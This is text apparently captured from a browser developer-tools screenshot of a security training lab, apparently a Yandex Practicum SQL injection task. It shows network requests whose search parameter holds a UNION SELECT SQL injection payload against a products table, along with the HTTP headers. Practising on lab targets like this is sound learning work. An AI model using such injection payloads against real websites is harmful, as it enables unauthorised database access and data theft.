 https://task2-blndsqli-a8f29sec-stand2.seccheck.ru/?search='+UNION+SELECT+108%2C+'Book'%2C+36.6%2C+description%2C+'https%3A%2F%2Fcv4.litres.ru%2Fpub%2Fc%2Fcover_185%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Search... Search
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 3
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 GET task2-blndsqli-a8f29sec-stan... /?search='+UNION+SELECT+108,+'Book',+36.6,+description,+'https://cv4.litres.ru/pub/c/cov document html 6.37 kB 6.19 kB
200 GET task2-blndsqli-a8f29sec-stan... main.css stylesheet css cached 4.28 kB
GET fonts.googleapis.com css?family=Raleway:700,800 stylesheet CSP
404 GET task2-blndsqli-a8f29sec-stan... Yandex_Practicum_a194c2d90488da536 img html 1.30 kB 1.09 kB
404 GET task2-blndsqli-a8f29sec-stan... favicon.ico FaviconLoader.jsm:180 (img) html cached 1.09 kB
Headers Cookies Request Response Timings Security
Filter Headers Block Resend
GET https://task2-blndsqli-a8f29sec-stand2.seccheck.ru/Yandex_Practicum_a194c2d90488da536
Status 404 Not Found
Version HTTP/2
Transferred 1.30 kB (1.09 kB size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Low
Response Headers (207 B) Raw
content-length: 1092
content-type: text/html; charset=utf-8
date: Sun, 11 Aug 2024 20:27:51 GMT
strict-transport-security: max-age=15724800; includeSubDomains
X-Firefox-Spdy: h2
Request Headers (650 B) Raw
Accept: image/avif,image/webp,*/*
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Host: task2-blndsqli-a8f29sec-stand2.seccheck.ru
Referer: https://task2-blndsqli-a8f29sec-stand2.seccheck.ru/?search=%27+UNION+SELECT+108%
2C+%27Book%27%2C+36.6%2C+description%2C+%27https%3A%2F%2Fcv4.litres.ru%2Fpub%
2Fc%2Fcover_185%2F6218742.webp%27+FROM+products+WHERE+description+LIKE+%27%25Yan
dex%25%27--
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
TE: trailers
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 requests 12.66 kB / 7.67 kB transferred Finish: 161 ms DOMContentLoaded: 79 ms load: 189 ms